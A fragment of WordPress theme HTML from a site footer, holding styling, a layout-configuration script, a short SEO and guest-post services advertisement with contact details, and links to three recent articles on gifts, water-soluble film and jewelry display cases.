<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_107 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="chitkamatka"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="" data-type="image_tag" data-img-url="chitkamatka" ></a></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:left!important}.tdi_108 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">i am indian Blogar 
I am proved Full SEO services
website sell and guest post servece
DA increase
DR increase
Traffic increase
Google News approved
Google addsen approved
All type servic provide</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_109 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_110 .tdm-col-icon{padding-right:15px}.tdi_110 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_110 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_110"><div class="tdm-col-icon">
<style>.tdi_111{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_111:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_111 svg{fill:#ffffff}.tdi_111 svg *{fill:inherit}body .tdi_109:hover .tdi_111:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_109:hover .tdi_111 svg{fill:@text_hover_color}body .tdi_109:hover .tdi_111 svg *{fill:inherit}.tdi_109:hover .tdi_111:before{color:rgba(255,255,255,0.8)}.tdi_109:hover .tdi_111 svg{fill:rgba(255,255,255,0.8)}.tdi_109:hover .tdi_111 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_111 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_112 .tdm-title{color:#ffffff}body .tdi_112:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_112 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_112:hover .tdm-title{cursor:default}.tdi_112 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-xsm">+919122828580</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{
			        display: block;
			    }.tdm_block_icon_box .tdm-descr{
                  font-size: 14px;
                  line-height: 24px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdi_109 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_113 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:0px!important}}</style>
<style>.tdi_114 .tdm-col-icon{padding-right:15px}.tdi_114 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_114 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_114"><div class="tdm-col-icon">
<style>.tdi_115{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_115:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_115 svg{fill:#ffffff}.tdi_115 svg *{fill:inherit}body .tdi_113:hover .tdi_115:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_113:hover .tdi_115 svg{fill:@text_hover_color}body .tdi_113:hover .tdi_115 svg *{fill:inherit}.tdi_113:hover .tdi_115:before{color:rgba(255,255,255,0.8)}.tdi_113:hover .tdi_115 svg{fill:rgba(255,255,255,0.8)}.tdi_113:hover .tdi_115 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_115 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_116 .tdm-title{color:#ffffff}body .tdi_116:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_116 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_116:hover .tdm-title{cursor:default}.tdi_116 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_116 "><h3 class="tdm-title tdm-title-xsm">seobasant@gmail.com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_113 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_117 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>.tdi_117{margin-bottom:0px!important}@media (max-width:767px){.tdi_117{margin-bottom:48px!important}}</style>
<style>.tdi_118 .tdm-col-icon{padding-right:15px}.tdi_118 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_118 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_118"><div class="tdm-col-icon">
<style>.tdi_119{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_119:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_119 svg{fill:#ffffff}.tdi_119 svg *{fill:inherit}body .tdi_117:hover .tdi_119:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_117:hover .tdi_119 svg{fill:@text_hover_color}body .tdi_117:hover .tdi_119 svg *{fill:inherit}.tdi_117:hover .tdi_119:before{color:rgba(255,255,255,0.8)}.tdi_117:hover .tdi_119 svg{fill:rgba(255,255,255,0.8)}.tdi_117:hover .tdi_119 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_119 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_120 .tdm-title{color:#ffffff}body .tdi_120:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_120 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_120:hover .tdm-title{cursor:default}.tdi_120 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_120 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_120 "><h3 class="tdm-title tdm-title-xsm">I have More for sell and guest post</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_117 .tds-icon-box .tds-icon{
				    font-size: 38px;
				    text-align: center;
				
				    width: 38px;
				    height: 38px;
				    line-height: 38px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117 .tds-icon-box .tds-icon{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117 .tds-icon-box .tds-icon{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}</style></div></div></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_122{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_123 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_124 .tdm-title{color:#ffffff}body .tdi_124:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_124 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_124:hover .tdm-title{cursor:default}.tdi_124 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_124 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_125 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:0px!important}@media (max-width:767px){.tdi_125{margin-bottom:48px!important}}</style>
<style>.tdi_125 .td-image-wrap{padding-bottom:70%}.tdi_125 .entry-thumb{background-position:center 50%}.tdi_125 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_125 .td-image-container,.ie11 .tdi_125 .td-image-container{flex:0 0 auto}.tdi_125 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_125 .td-module-meta-info,.ie11 .tdi_125 .td-module-meta-info{flex:1}body .tdi_125 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_125 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_125 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_125 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_125 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_125 .td-post-vid-time{display:block}.tdi_125 .td-post-category:not(.td-post-extra-category){display:none}.tdi_125 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_125 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_125 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_125 .td-read-more{display:none}.tdi_125 .td-author-date{display:inline}.tdi_125 .td-post-author-name{display:none}.tdi_125 .td-post-date,.tdi_125 .td-post-author-name span{display:none}.tdi_125 .entry-review-stars{display:inline-block}.tdi_125 .td-icon-star,.tdi_125 .td-icon-star-empty,.tdi_125 .td-icon-star-half{font-size:15px}.tdi_125 .td-module-comments{display:none}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_125 .td-module-title a{color:#ffffff}.tdi_125 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_125 .td-module-meta-info,.tdi_125 .td-next-prev-wrap{text-align:left}.tdi_125 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_125 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_125 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_125 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}html:not([class*='ie']) .tdi_125 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_125 .td-image-wrap{padding-bottom:90%}.tdi_125 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_125 .td-module-container:before{bottom:-10px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_125 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125 .td-image-wrap{padding-bottom:90%}.tdi_125 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_125 .td-module-container:before{bottom:-10px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_125 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_125 .td-image-wrap{padding-bottom:90%}.tdi_125 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_125 .td-module-container:before{bottom:-15px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"394","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1239","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "3";
block_tdi_125.found_posts = "382";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "128";
tdBlocksArray.push(block_tdi_125);
</script><div class="td-block-title-wrap"></div><div id=tdi_125 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.chitkamatka.in/how-online-gift-inspiration-helps-improve-gift-decisions/"  rel="bookmark" class="td-image-wrap " title="How Online Gift Inspiration Helps Improve Gift Decisions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2026/01/valentines-day-gift-ideas-for-him-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/how-online-gift-inspiration-helps-improve-gift-decisions/"  rel="bookmark" title="How Online Gift Inspiration Helps Improve Gift Decisions">How Online Gift Inspiration Helps Improve Gift Decisions</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.chitkamatka.in/role-of-innovation-in-water-soluble-film-manufacturing/"  rel="bookmark" class="td-image-wrap " title="Role of Innovation in Water Soluble Film Manufacturing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2026/01/jpg100-t3-scale100-4.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/role-of-innovation-in-water-soluble-film-manufacturing/"  rel="bookmark" title="Role of Innovation in Water Soluble Film Manufacturing">Role of Innovation in Water Soluble Film Manufacturing</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.chitkamatka.in/trends-in-modern-custom-made-jewelry-display-case-design/"  rel="bookmark" class="td-image-wrap " title="Trends in Modern Custom Made Jewelry Display Case Design" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2026/01/il_570xN.2511497942_ij0u.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/trends-in-modern-custom-made-jewelry-display-case-design/"  rel="bookmark" title="Trends in Modern Custom Made Jewelry Display Case Design">Trends in Modern Custom Made Jewelry Display Case Design</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_128 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_129 .tdm-title{color:#ffffff}body .tdi_129:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_129 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_129:hover .tdm-title{cursor:default}.tdi_129 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_129 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_130 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_130{margin-bottom:0px!important}}</style>
